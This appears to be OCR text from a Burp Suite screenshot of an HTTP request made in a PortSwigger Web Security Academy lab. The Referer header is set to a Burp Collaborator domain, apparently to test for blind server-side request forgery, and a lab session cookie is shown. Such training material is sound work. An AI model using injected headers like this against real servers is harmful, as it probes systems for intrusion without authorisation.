 Request
Pretty Raw Hex \n ≡
1 GET /product?productId=1 HTTP/1.1
2 Host: ac901ff91fba591bc0281a7e005700a7.web-security-academy.net
3 Cookie: session=2yTncBAv1owmCSG0wNNMDQ3Nl5Huoy4B
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:93.0) Gecko/20100101 Firefox/93.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://l0m0o6jha0f0w3yuc2w17ets7jd91y.burpcollaborator.net
9 Dnt: 1
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Sec-Gpc: 1
16 Te: trailers
17 Connection: close
18